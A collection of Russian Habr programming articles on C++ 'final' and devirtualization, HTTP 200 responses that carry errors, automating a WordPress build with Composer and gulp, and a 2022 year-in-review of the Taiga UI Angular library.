Мы можем сделать вывод, что накладные расходы на использование виртуальной функции (для [Arm Cortexv7-M](https://www.arm.com/products/silicon-ip-cpu/cortex-m/cortex-m7)) составляют:
* 2 x [LDR](https://developer.arm.com/documentation/100076/0200/a32-t32-instruction-set-reference/a32-and-t32-instructions/ldr--immediate-offset-?lang=en)
* 1 x [MOV](https://developer.arm.com/documentation/100076/0200/a32-t32-instruction-set-reference/a32-and-t32-instructions/mov?lang=en)
Однако наиболее существенной является вторая загрузка в память (LDR r3,[r3]), поскольку это считывание из памяти требует доступ к флэш-памяти программы. Чтение из флэш-памяти обычно выполняется медленнее, чем эквивалентное чтение из SRAM. Много усилий при проектировании системы уходит на улучшение производительности чтения из флэш-памяти, поэтому ваш опыт в отношении фактических временных затрат может отличаться.
### Использование полиморфных функций
Если мы создадим производный от Sensor класс, как например:
и затем передадим объект производного типа в функцию `read_sensor`, то будет выполняться тот же самый ассемблерный код.
Но визуализируя модель памяти, становится ясно, как тот же код:
вызывает производную функцию:
У производного класса есть собственная `vtable` заполняемая во время компоновки. Любые переопределенные функции заменяют запись в `vtable` на адрес новой функции. Конструкторы отвечают за сохранение адреса `vtable` в классах `vtptr`.
Любые виртуальные функции в базовом классе, которые не переопределены, по-прежнему указывают на реализацию из базового класса. Чисто виртуальные функции (используемые в паттерне интерфейса) не имеют записи, которая бы была внесена в `vtable`, поэтому их **необходимо** переопределять.
Поприветствуйте final
---------------------
Как было сказано ранее, `final` был введен вместе с override в C++11.
Спецификатор `final` был введен, чтобы гарантировать, что производный класс не может переопределить виртуальную функцию или что класс не может иметь наследников.
Например, в настоящее время мы можем наследоваться от класса `Rotary_sensor`.
Определяя класс `Rotary_encoder` мы могли бы иметь совершенно противоположные намерения. Добавление спецификатора `final` делает невозможным любое дальнейшее наследование.
[Класс](https://godbolt.org/z/EGGMrTsxY) может быть определен как `final` следующим образом:
Если мы попытаемся делать производные классы от этого класса, то получим следующую ошибку:
Отдельная функция может быть помечена определена как `final` следующим образом:
Девиртуализация
---------------
Итак, как это может помочь с оптимизацией во время компиляции?
При вызове функции, такой как `read_sensor`, когда параметр является указателем/ссылкой на базовый класс, который, в свою очередь, вызывает виртуальную функцию-член, вызов *должен* быть полиморфным.
Если мы перегрузим `read_sensor` для получения объекта `Rotary_encode` по ссылке, то это будет выглядеть следующим образом:
Если компилятор может точно доказать, *какой именно* метод вызывается во время компиляции, он может изменить вызов виртуального метода на прямой вызов метода.
Без спецификатора `final` компилятор не может *доказать*, что ссылка на `Rotary_encode`, `sensor`, не привязана к следующему экземпляру производного класса. Таким образом, сгенерированный ассемблерный код для обеих `read_sensor` идентичен.
Однако, если мы применим спецификатор `final` к `Rotary_encoder` , компилятор может *доказать*, что единственным подходящим вызовом может быть только `Rotary_encoder::get_value`, и тогда он может применить девиртуализацию и [сгенерировать](https://godbolt.org/z/aeM3f948z) следующий код для `read_sensor(Rotary_encoder&)`:
### Шаблоны и final
Поскольку обе наши функции `read_sensor` идентичны, в игру вступает принцип [DRY](https://en.wikipedia.org/wiki/Don%27t_repeat_yourself) (“не повторяйся”). Если мы изменим код так, чтобы `read_sensor` стала шаблонной функцией, это будет выглядеть следующим образом:
Генератор кода будет использовать динамическое или статическое связывание, в зависимости от того, вызываем ли мы объект `Sensor` или `Rotary_encoder`.
### Обратно к интерфейсу
Зная о потенциале девиртуализации, можем ли мы использовать ее в архитектуре нашего интерфейса?
К сожалению, для того, чтобы компилятор смог *подтвердить* фактический вызов метода, мы должны использовать `final` в сочетании с указателем/ссылкой на производный тип. Учитывая наш исходный код:
Компиляция не может выполнить девиртуализацию, потому что мы имеем дело с ссылкой на интерфейсный (базовый) класс, а не на производный класс. Это оставляет нам два возможных пути для рефакторинга:
* Изменить тип ссылки на производный тип.
* Сделать клиент шаблонным классом.
#### Девиртулизация с использованием прямой ссылки
Использование прямой ссылки — это “быстрое и грязное” решение.
В рамках этого решения мы изменили только верхушку `PDO_protocol`, но в остальном оно “делает свою работу”. Сгенерированный код теперь вызывает `CAN_bus::send` и `CAN_bus::recieve` напрямую, а не через vtable-вызов.
Однако, используя этот подход, мы снова вводим связь между “MechanismLayer” и “UtilityLayer”, нарушая [DIP](https://en.wikipedia.org/wiki/Dependency_inversion_principle).
#### Девиртулизация с помощью шаблонов
В качестве альтернативы мы можем переработать клиентский код в шаблонный класс, где наш link-класс указывается через шаблонный параметр.
Шаблоны, конечно, имеют свои сложности, но они гарантируют, что мы получим статическую привязку к любым классам, указанным как `final`.
Заключение
----------
Спецификатор `final` предоставляет возможность для рефакторинга существующего кода интерфейса, чтобы изменить привязку с динамического на статический полиморфизм, что обычно повышает производительность во время выполнения. Фактический выигрыш будет в значительной степени зависеть от ABI и архитектуры машины (начните добавлять конвейерную обработку и кэширование, и вода станет еще мутнее).
В идеале, при использовании виртуальных функций во встроенных приложениях вопрос о том, должен ли класс быть указан как `final`, должен решаться во время разработки, а не на более поздних стадиях развития проекта.
---
Всех желающих приглашаем на открытое занятие, на котором рассмотрим несколько полезных инструментов для повседневной работы программиста на языке C++. Регистрация открыта [по ссылке.](https://otus.pw/GhmI/) | https://habr.com/ru/post/704016/ | null | ru | null |
# 200 — это хорошо или это плохо?
В этой трехминутной статье я хочу затронуть наболевшую тему.
Речь пойдет о статус коде HTTP 200 и ошибках в ответе.
```
HTTP/1.1 200 OK
{
"error": {
code: 2019,
message: "Validation failed: field 'size' is invalid: the value is not a number"
}
}
```
Нормально ли возвращать такой код, если возникла ошибка?
Нет? Да? Ну-ка давайте разберемся.
Случай 1. HTTP 200 и batch операция
-----------------------------------
Допустим отправляется один запрос. Запрос выполняется успешно. Возвращаем код 200. Ответ не содержит информации об ошибке. С этим случаем всё предельно просто и понятно. А что делать если требуется выполнить batch операцию?
Например, мы работаем с сервером изображений. Предоставляемый API позволяет загрузить за один запрос сразу несколько файлов.
Запрос выглядит примерно так:
```
{
"sources": [
{"image": "http://myserver.com/image1.jpg"},
{"image": "http://myserver.com/image2.jpg"},
{"video": "http://myserver.com/video.jpg"}
]
}
```
Предположим, по какой-то причине (например, кончилось место на сервере) видео загрузить не удалось. Что бы вы вернули в таком случае? 2xx или 4xx или 5xx? Сервер, отвечает примерно вот так:
```
HTTP/1.1 200 OK
{
"results": [
{ "status": "ok", "id": 312 },
{ "status": "ok", "id": 313 },
{ "status": "fail", "error": "NO SPACE" }
]
}
```
Некоторые сервисы (и вполне известные) действуют также. Отвечают 200. А в ответе возвращают список команд, которые выполнить не получилось.
Случай 2. HTTP 200 и ошибки в ответе
------------------------------------
Пришёл запрос. Запрос зафейлился. Например, мы забыли указать какое-то поле. Или дату отправили не в миллисекундах, а как строку. Тут-то точно не надо возвращать 200! Но увы и нет.
Где-то на просторах интернета я встречал проекты на github и bitbucket, которые специально предназначены для таких вот случаев. В них просто вшиты возможные варианты и шаблоны. Можно их достаточно легко встроить в свой проект и как бы быть готовым к разного рода «падениям» запросов. Но есть одно но.
В такие моменты твой код становится уродливым. Ты ему говоришь:
— Cлушай, у нас тут есть один внешний API. Он в целом нормальный. Только надо внимательно смотреть что в ответе приходит. Если там ответ содержит поле «error», то значит запрос сломался.
— Но ведь для этого же есть 4xx и 5xx! Да кто вообще так делает?!
— Тише-тише. Не надо так громко. Он может услышать. Пожалуйста, будь добрее к нему. И просто смотри не только на статус код, но и на ответ, пожалуйста.
— Ладно…
#### HTTP 200 — это просто статус
Ну 200 и 200. Ну не запилили. Или не успели. Или вообще не будут. Ну и что?! Написал json парсер и всё!
Как бы да, но я хочу знать почему. Забыли? Забили? Не успели? Не знали?
Возможно я что-то упускаю. Или не знаю. Хочу ваше мнение. Срочно. Всем добра и выходных на выходных. | https://habr.com/ru/post/440382/ | null | ru | null |
# Волшебная сборка проекта на WordPress при помощи пакетных менеджеров и напильника

Сегодня я хочу поделиться с достопочтенной аудиторией Хабра своим подходом к организации автоматической сборки проекта на WordPress, который значительно экономит время при создании новых сайтов.
#### Предпосылки
И так, вы делаете сайты на WordPress, и с каждым новым проектом вам приходится идти на [wordpress.org](https://wordpress.org/), качать от туда, собственно, сам WordPress + набор плагинов, которые вы используете постоянно. Или же установкой плагинов вы занимаетесь прямо из админ-панели или того хуже — копируете их из директории предыдущего сайта. Мне это всегда не нравилось, как-то не элегантно что ли, не удовлетворяет эстетическим потребностям. К тому же занимает хоть немного, но все же время. Поэтому я задумался, как бы этот процесс улучшить. Скачал все что нужно, сложил аккуратненько в папочку и выполнил «git init» и «git push». Что ж, теперь у меня есть репозиторий на Bitbucket, где хранится моя сборка WP со всем необходимым. С этого момента в начале процесса разработки можно выполнить «git clone» и получить нечто готовое к работе. Способ радовал меня не долго — обнаружились «недостатки». А именно:
* избыточное использование репозитория (хранятся все иcходники плагинов и самой CMS);
* всегда хранится старая версия всего (можно конечно периодически обновлять, но лень);
* хочется хранить в том же репозитории исходники SCSS/SASS/LESS, не минифицированный JS-код и прочие важные компоненты, которые по идее не должны пересекаться с production-версией проекта;
Тут я и моя лень посовещались и пришли к выводу, что при начале работы над новым сайтом мы готовы тратить энергии не более чем на ввод одной (максимум двух) консольных команд для организации всего и вся и переходу непосредственно к процессу разработки. Потом лень отдельно от меня подумала и продолжила: «и что бы в Git все хранилось сразу, и что бы не надо было новые версии накатывать (изначально мол новые должны быть), и что бы можно было на сервере pull корректно выполнять (тебе ж потом это обслуживать все), и что бы вообще все само работало, и приступай побыстрее, а я пока отдохну».
#### Удовлетворяем хотелки лени
Первоначально я формализовал задачи в небольшой список:
1. автоматизировать установку ядра WordPress и актуальных версий плагинов кочующих из проекта в проект;
2. реализовать зависимость настроек проекта от серверного окружения;
3. отделить исходники клиентской части от проекта;
4. автоматизировать сборку клиентской части;
5. организовать не избыточное хранение в Git-репозитории.
И приступил к реализации. Для начала я отправился читать документацию WP и нашел там [прекрасную вещь](https://codex.wordpress.org/Giving_WordPress_Its_Own_Directory), которая позволяет отделить ядро CMS от того, что изменяет разработчик. Набросал по этому случаю следующую структуру проекта:
```
content/
wp/
index.php
wp-config.php
```
В директории «wp» хранятся файлы ядра WordPress, «content» — папка для тем, плагинов, языковых версий и т.д., «wp-config.php» — стандартный файл настроек WP, а в «index.php», руководствуясь документацией я поместил следующее:
```
define('WP_USE_THEMES', true);
require( dirname( __FILE__ ) . '/wp/wp-blog-header.php' );
```
Запустил на сервере, проверил, ок, работает. Теперь нужно сделать так, что бы скачивалась самая последняя версия WP. Для этого я использовал [Composer](https://getcomposer.org/) (как его установить, можно почитать [тут](https://getcomposer.org/doc/00-intro.md)). Все файлы, которые я создал ранее я поместил в папку «app», для того, что бы вынести все служебные файлы на уровень выше от исполняемого «index.php». В дальнейшем мой сайт будет запускаться из этой директории (не забудьте поправить настройки хоста для вашего сервера). А папка «wp» была вычищена от всего содержимого. В корень проекта я поместил файл «composer.json» со следующим содержимым:
```
{
"require": {
"php": ">=5.4",
"johnpbloch/wordpress": "*",
},
"extra": {
"wordpress-install-dir": "app/wp",
}
}
```
«johnpbloch/wordpress» — форк WP, пригодный для установки через Composer, а «wordpress-install-dir» указывает на директорию установки ядра CMS. Написав в консоли:
```
composer install
```
я убедился, что все работает. Свежий WordPress скачался в «app/wp». Что же с плагинами? С ними все хорошо, благодаря проекту [wpackagist.org](https://wpackagist.org/) их так же можно подтягивать через Composer. Для этого нужно лишь немного модифицировать «composer.json»:
```
{
"repositories":[
{
"type":"composer",
"url":"https://wpackagist.org"
}
],
"require": {
"php": ">=5.4",
"johnpbloch/wordpress": "*",
"wpackagist-plugin/rus-to-lat-advanced": "*",
"wpackagist-plugin/advanced-custom-fields": "*",
"wpackagist-plugin/all-in-one-seo-pack": "*",
"wpackagist-plugin/google-sitemap-generator": "*",
"wpackagist-plugin/contact-form-7": "*",
"wpackagist-plugin/woocommerce": "*",
"wpackagist-plugin/saphali-woocommerce-lite": "*"
},
"extra": {
"wordpress-install-dir": "app/wp",
"installer-paths": {
"app/content/plugins/{$name}/": ["vendor:wpackagist-plugin"],
"app/content/themes/{$name}/": ["vendor:wpackagist-theme"]
}
}
}
```
В секции «repositories» указывается адрес «wpackagist», в секции «installer-paths» указываются пути, куда будут устанавливаться плагины и темы, а в секции «require» добавляются названия WP-плагинов в виде «wpackagist-plugin/{{plugin\_name}}». В «wpackagist» доступны почти все плагины с [wordpress.org](https://wordpress.org/), доступность плагинов можно смотреть в поиске на сайте [wpackagist.org](https://wpackagist.org/).
Выполнив:
```
composer update
```
увидел, как в директории «app/content/plugins» появились все нужные плагины. Теперь нужно разобраться с настройками, напомню, что стоит задача сделать настройки БД и дебага зависимыми от среды разработки, на локальном сервере свои, на боевом свои. Для этого выдавим их в отдельный файл «local-config.php»:
```
define( 'DB_NAME', '%%DB_NAME%%' );
define( 'DB_USER', '%%DB_USER%%' );
define( 'DB_PASSWORD', '%%DB_PASSWORD%%' );
define( 'DB_HOST', '%%DB_HOST%%' ); // Probably 'localhost'
ini_set( 'display_errors', true );
define( 'WP_DEBUG_DISPLAY', true );
define( 'AUTH_KEY', 'put your unique phrase here' );
define( 'SECURE_AUTH_KEY', 'put your unique phrase here' );
define( 'LOGGED_IN_KEY', 'put your unique phrase here' );
define( 'NONCE_KEY', 'put your unique phrase here' );
define( 'AUTH_SALT', 'put your unique phrase here' );
define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );
define( 'LOGGED_IN_SALT', 'put your unique phrase here' );
define( 'NONCE_SALT', 'put your unique phrase here' );
```
и изменим «wp-config.php» следующим образом:
```
if ( file_exists( dirname( __FILE__ ) . '/local-config.php' ) ) {
define( 'WP_LOCAL_DEV', true );
include( dirname( __FILE__ ) . '/local-config.php' );
} else {
define( 'WP_LOCAL_DEV', false );
define( 'DB_NAME', '%%DB_NAME%%' );
define( 'DB_USER', '%%DB_USER%%' );
define( 'DB_PASSWORD', '%%DB_PASSWORD%%' );
define( 'DB_HOST', '%%DB_HOST%%' ); // Probably 'localhost'
ini_set( 'display_errors', 0 );
define( 'WP_DEBUG_DISPLAY', false );
define( 'AUTH_KEY', 'put your unique phrase here' );
define( 'SECURE_AUTH_KEY', 'put your unique phrase here' );
define( 'LOGGED_IN_KEY', 'put your unique phrase here' );
define( 'NONCE_KEY', 'put your unique phrase here' );
define( 'AUTH_SALT', 'put your unique phrase here' );
define( 'SECURE_AUTH_SALT', 'put your unique phrase here' );
define( 'LOGGED_IN_SALT', 'put your unique phrase here' );
define( 'NONCE_SALT', 'put your unique phrase here' );
}
```
Теперь, если существует файл «local-config.php», настройки будут подхватываться из него. Этот файл нужно добавить в ".gitignor" (зачем нам пароли от БД в репозитории?). Самое время внести данные для доступа к базе данных в «local-config.php», запустить процедуру установки WordPress и посетить админку.
В админке нужно посетить раздел «Настройки -> Общие» и там поправить адреса, следующим образом:
Адрес WordPress c "/wp" на конце, адрес сайта без "/wp".
Здорово, сайтом можно пользоваться. Следующим этап я посвятил пользовательским стилям и скриптам (а то как-то не логично, на сервере все само собирается, а всякие jquery вручную качать?). В качестве подготовки я отредактировал структуру проекта:
```
app/
content/
theme/
mytheme/
build/
index.php
style.css
wp/
index.php
local-config.php
wp-config.php
src/
fonts/
js/
main.js
scss/
style.ccss
composer.json
```
В папке «src/» хранятся исходные файлы шрифтов, скриптов и стилей. Далее они собираются с помощью [gulp](http://gulpjs.com/), минифицируются и складываются в папку «app/content/theme/mytheme/build». В качестве препроцессора для CSS я использую [SCSS](http://sass-lang.com/) (как установить, думаю всем известно, но если нет, то вот [инструкция](http://sass-lang.com/install)), для сборки JS — [browserify](http://browserify.org/). Посчитал логичным, что зависимости клиентской части нужно подтягивать при помощи nmp. Файл «package.json» у меня получился такой:
```
{
"devDependencies": {
"bourbon": "*",
"bourbon-neat": "*",
"browserify": "*",
"fullpage.js": "*",
"gulp": "*",
"gulp-clean-css": "*",
"gulp-concat": "*",
"gulp-sass": "*",
"gulp-sourcemaps": "*",
"gulp-uglify": "*",
"jquery": "*",
"normalize-scss": "*",
"vinyl-source-stream": "*"
}
}
```
Секции кроме «devDependencies», заполнять не стал, поскольку публиковать это в npm я явно не планирую. Пишу в консоли:
```
npm install
```
Жду пару минут и вижу, что все указанные зависимости аккуратно оказались в «node\_modules». Вишенкой на торте послужил файл «gulpfile.js» с таким содержимым:
```
'use strict';
var browserify = require('browserify'),
source = require('vinyl-source-stream'),
gulp = require('gulp'),
sass = require('gulp-sass'),
uglify = require('gulp-uglify'),
cleanCSS = require('gulp-clean-css'),
sourcemaps = require('gulp-sourcemaps'),
sourcePath = './src/',
buildPath = './app/content/themes/mytheme/build/';
//scss
gulp.task('scss', function () {
return gulp.src('./src/scss/style.scss')
.pipe(sass().on('error', sass.logError))
.pipe(gulp.dest(buildPath + 'css'));
});
gulp.task('scss:watch', function () {
return gulp.watch(sourcePath + 'scss/**/*.scss', ['scss']);
});
//js
gulp.task('browserify', function() {
return browserify(sourcePath + 'js/main.js')
.bundle()
.pipe(source('main.js'))
.pipe(gulp.dest(buildPath + 'js'));
});
gulp.task('browserify:watch', function () {
return gulp.watch(sourcePath + 'js/**/*.js', ['browserify']);
});
//fonts
gulp.task('copy:fonts', function () {
gulp.src(sourcePath + 'fonts/**/*', {base: sourcePath + 'fonts'})
.pipe(gulp.dest(buildPath + 'fonts'));
});
//minify
gulp.task('minify:js', ['browserify'], function(){
return gulp.src(buildPath + 'js/*.js')
.pipe(sourcemaps.init())
.pipe(uglify())
.pipe(sourcemaps.write())
.pipe(gulp.dest(buildPath + 'js'))
});
gulp.task('minify:css', ['scss'], function(){
return gulp.src(buildPath + 'css/*.css')
.pipe(cleanCSS({compatibility: 'ie9'}))
.pipe(gulp.dest(buildPath + 'css'));
});
//task groups
gulp.task('default', ['copy:fonts', 'scss', 'browserify']);
gulp.task('watch', ['copy:fonts', 'scss:watch', 'browserify:watch']);
gulp.task('production', ['copy:fonts', 'scss', 'browserify', 'minify:js', 'minify:css']);
```
Команда «gulp» скопирует шрифты, скомпилирует SCSS, склеит JS и сложит это все аккуратненько в папку билда. «gulp watch» делает тоже самое, но при каждом изменении файла. «gulp production» дополнительно почистит файлы от комментариев и минифицирует.
#### Что в итоге?
В итоге вышеописанное вам повторять совсем не обязательно. Я все удобненько залил на GitHub: <https://github.com/IvanZhuck/kosher_wp_seeder>.
Для запуска необходимо клонировать репозиторий и выполнить следующие команды (предварительно поправив список плагинов и зависимостей, если это требуется):
```
composer install
npm install
```
Я и моя лень довольны, проекты стали стартовать быстрее, а работа приятнее. Ваши вопросы и предложения жду в комментариях. | https://habr.com/ru/post/309214/ | null | ru | null |
# Год Тигра в Taiga UI
В предновогодней суете мы любим подводить итоги уходящего года. Эта хорошая традиция помогает вспомнить свои успехи и неудачи, чтобы взять верный курс в новом году.
Весь год я участвовал в разработке потрясающего продукта — [Taiga UI.](https://taiga-ui.dev) Это библиотека компонентов на Angular, на которой построены сотни продуктов Тинькофф и много других проектов. Наша команда потратила много времени и сил — расскажу, что из этого получилось.
Еще один год в Open Source
--------------------------
Разработка библиотеки идет уже несколько лет, два из которых — в Open Source. Мы с удовольствием делимся нашим продуктом с сообществом, а исходный код и вовсе лежит в открытом доступе.
[Саша Инкин](https://habr.com/ru/users/Waterplea) уже подводил итоги за первый год жизни проекта в Open Source. Он рассказал, как мы успели выстроить процессы, чтобы любой внешний контрибьютор мог с легкостью внести вклад в развитие нашего продукта. Подробности прошлогодних успехов читайте в статье:
Taiga UI: год в Open SourceTaiga UI — это огромная библиотека компонентов на Angular. Мы в Тинькофф разрабатывали ее внутри пар...[habr.com](https://habr.com/ru/company/tinkoff/blog/649685/)У библиотеки Taiga UI есть выделенная core-команда, которая улучшает кодовую базу проекта. Но внушительная доля улучшений приходится на внешних контрибьюторов. К концу 2022 года [их количество превысило сотню человек!](https://github.com/Tinkoff/taiga-ui/graphs/contributors) Примечательно не только разнообразие компаний, в которых работают внешние контрибьюторы, но и география разработчиков: продуктом активно пользуются в разных странах. Кроме России, чаще всего к документации обращаются из Вьетнама, Беларуси, США, Индии и Франции.
За 2022 год внешние контрибьюторы принесли свыше двухсот Pull Request, а это ~15% от всех открытых PR за весь год. Спасибо большое всем нашим контрибьюторам за такое активное участие в проекте!
В октябре проходил международный онлайн-фестиваль, посвященный Open Source, — [Hacktoberfest.](https://hacktoberfest.com) Наша команда не могла его пропустить и подготовила Taiga UI к участию в этом мероприятии! Подробнее про фестиваль писал в предыдущей статье, там же есть аргументы в пользу участия в Open Source:
Октябрь — лучший «понедельник» для Open SourceВ ролях Знакомьтесь, это Ольга. Она совсем недавно начала изучать программирование, но уже прошла де...[habr.com](https://habr.com/ru/company/tinkoff/blog/691872/)Еще один крупный релиз
----------------------
Последние дни лета принесли третье мажорное обновление библиотеки. Мы старались по максимуму оттянуть внедрение ломающих изменений в наши компоненты, чтобы доставлять как можно меньше хлопот пользователям Taiga UI.
Если при изменении кода нам и приходилось как-то менять публичный API компонентов, мы всегда сохраняли обратную совместимость со старыми интерфейсами.
У длительных усилий по сохранению обратной совместимости продукта есть свои издержки: кодовая база начинает обрастать легаси-кодом, который утяжеляет бандл продуктовых приложений. Еще одна причина, почему нельзя избежать ломающих изменений, — поддерживать код с каждым днем все труднее. Рано или поздно приходит момент крупных перемен.
С прошлого мажорного релиза 2.0 прошло больше полутора лет, и мы решили, что момент настал. Работа над релизом шла все лето, список изменений слишком большой, чтобы перечислять его полностью, и это было бы слишком скучно для статьи. Но о самых интересных моментах расскажу.
**Обновление Angular.** У фреймворка Angular есть [правило:](https://angular.io/guide/creating-libraries#ensuring-library-version-compatibility) если библиотека публикуется под какой-либо из старых версий Angular, то она без проблем может использоваться в приложениях с более современными версиями фреймворка. Но не наоборот! Если библиотека публиковалась под современной версией Angular, например, 14.x.x, то использовать ее в приложениях с более старой версией фреймворка уже не получится — в нашем примере это 13.x.x и ниже.
В Тинькофф огромное количество проектов используют Taiga UI. Есть среди них те, что применяют только самые современные версии всех технологий. Но есть и проекты с более низким приоритетом, которые не успевают так стремительно обновляться и могут использовать не самые актуальные версии Angular.
Поэтому мы в Taiga UI не спешили с поднятием версии Angular, все это время использовали девятую версию и публиковались под легаси-движком ViewEngine. Но в 3.0 мы не только подняли Angular до 12-й версии, но и стали публиковаться под современным движком Ivy. Теперь пользователи нашей библиотеки могут наконец-то ощутить все преимущества современного движка.
**Отказались от поддержки древних браузеров.** Каждый фронтенд-разработчик знает, насколько это приятное чувство. Мы давно не поддерживаем Internet Explorer, но вот пришло время для версий Edge, которые базируются на древнем движке EdgeHTML. Поддержка этого браузера доставляла немало хлопот, хотя количество пользователей измеряется в десятых процента.
Кроме этого, мы подняли минимальную планку поддержки капризного браузера Safari — теперь это 12.1+. Если польза этих решений очевидна для разработчиков Taiga UI, то хорошо ли это для наших пользователей библиотеки?
Определенно, да. Теперь при разработке можно использовать современные возможности браузеров, тащить меньше лишнего кода в качестве полифилов и выкинуть из кода множество различных костылей, которые существовали только ради древних браузеров. Наш код стал легче и гораздо стабильнее!
**Набор глобальных стилей стал опциональным.** В третьей версии Taiga UI все глобальные стили переехали в отдельный пакет и стали опциональными в использовании. Taiga UI стала еще более гибкой в использовании!
**Глобальный рефакторинг компонентов.** Новый мажорный релиз позволил отбросить большое количество устаревших API-компонентов и внедрить при необходимости новые.
В 3.0 множество старых компонентов получили свежий облик — после рефакторинга стали удобнее в использовании и легче в поддержке. Самые яркие примеры — это [Editor](https://taiga-ui.dev/editor/getting-started), [InputFiles](https://taiga-ui.dev/components/input-files), все компоненты [с выпадашками](https://taiga-ui.dev/directives/dropdown) и [хинтами](https://taiga-ui.dev/directives/hint), все компоненты [со слайдерами.](https://taiga-ui.dev/components/slider) Про разработку последних рассказывали на Хабре:
Три слоя градиента одного слайдераМы в Тинькофф разрабатываем библиотеку Taiga UI: в ней сотни полезных компонентов, директив и сервис...[habr.com](https://habr.com/ru/company/tinkoff/blog/667254/)**Схематики по миграции.** Процесс обновления мажорных версий любых зависимостей — всегда большая головная боль для продуктовых команд. Мало того что после такого обновления нужно провести полный регресс приложений, так еще разработчикам нужно разобраться, что в коде нужно поменять.
Мы заинтересованы, чтобы как можно больше команд скорее обновилось до самой актуальной версии, поэтому уделили огромное внимание схематикам по миграции. Разработчику, использующему в своем приложении Taiga UI второй версии, достаточно написать в консоли `ng update @taiga-ui/cdk`, чтобы не только обновились версии всех пакетов Taiga UI до третьей версии, но и автоматически устранилась большая часть ломающих изменений. Такие скрипты-схематики автоматически проходят по всем HTML-, TypeScript- и Less-файлам проекта, находят в нем устаревший API и подменяют его на современный аналог.
Если хотите узнать больше деталей про изменения релиза — переходите на страницу [с Changelog этого релиза.](https://github.com/Tinkoff/taiga-ui/releases/tag/v3.0.0)
Еще больше интересных фич
-------------------------
Кроме крупного мажорного релиза весь год наша Taiga UI постоянно улучшалась. За это время было закрыто [больше 500 issues](https://github.com/Tinkoff/taiga-ui/issues?q=is%3Aissue+is%3Aclosed+closed%3A2022-01-01..2022-12-31+) и вмержено [больше 1500 Pull Request.](https://github.com/Tinkoff/taiga-ui/pulls?q=is%3Apr+is%3Aclosed+closed%3A2022-01-01..2022-12-31+) Задачи были самые разные, расскажу про основные направления.
**Локализация.** Наша команда большое внимание уделяет интернационализации и локализации своих библиотек. С самого старта Taiga UI поддерживала несколько языков, а благодаря активной помощи сообщества к концу 2022 года поддержка расширилась [до 13 языков.](https://github.com/Tinkoff/taiga-ui/tree/main/projects/i18n/languages) Для удобства их динамического переключения в рантайме мы добавили [готовые утилиты.](https://taiga-ui.dev/i18n/Dynamic_loader) Но одного перевода мало, страны имеют гораздо больше отличительных особенностей.
В конце 2021 года мы обозначали цели расширять [i18n](https://en.wikipedia.org/wiki/Internationalization_and_localization) продукта и добавили поддержку [rtl‑языков](https://developer.mozilla.org/en-US/docs/Web/CSS/direction) для большинства инпутов. Но на этом мы не остановились и продолжили расширять возможности локализации в 2022 году. Теперь пользователи нашей библиотеки могут задавать желаемый [формат даты](https://taiga-ui.dev/components/input-date#date-localization), [день начала недели](https://taiga-ui.dev/utils/tokens#first-day-of-week), например воскресенье, понедельник или вовсе другой день, то, какие дни в календаре [помечать выходными](https://taiga-ui.dev/components/calendar#color), [формат отображения чисел](https://taiga-ui.dev/utils/tokens#number-format) и другие важные мелочи.
**Больше кастомизации компонентов.** Многие любят Angular за его гибкую и удобную реализацию паттерна Dependency Injection. Мы в Taiga UI стараемся использовать DI по максимуму. С помощью [Injection Token](https://angular.io/guide/dependency-injection-in-action#injectiontoken-objects) мы позволяем кастомизировать дефолтное поведение множества наших компонентов. Такие токены имеют нейминг, состоящий из названия компонента и постфикса `OPTIONS`, например [TUI\_EDITOR\_OPTIONS.](https://taiga-ui.dev/editor/getting-started/DI_tokens) В 2022 году список таких доступных токенов значительно расширился.
**Вынесение нативных инпутов наружу.** В начале 2022 года мы добавили возможность проекции нативных инпутов через внутрь компонентов-инпутов Taiga UI. Более подробно концепция изложена в разделе [Best practices](https://angular.io/guide/accessibility#using-containers-for-native-elements) официальной документации Angular.
Разберем на примере. Раньше, чтобы создать [Input](https://taiga-ui.dev/components/input) с [placeholder](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#placeholder) и определенным [типом](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/input#type), приходилось применять такой код:
```
Type an email
```
А теперь можно сделать вот так:
```
Type an email
```
